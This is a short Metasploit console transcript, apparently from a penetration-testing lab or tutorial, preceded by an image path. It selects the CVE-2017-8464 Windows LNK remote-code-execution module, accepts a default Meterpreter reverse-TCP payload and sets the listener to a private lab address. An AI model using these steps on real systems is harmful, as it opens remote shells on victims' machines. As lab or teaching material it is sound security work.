 msf6 > use exploit/windows/fileformat/cve_2017_8464_lnk_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > set lhost 192.168.30.130
lhost => 192.168.30.130
msf6 exploit(windows/fileformat/cve_2017_8464_lnk_rce) >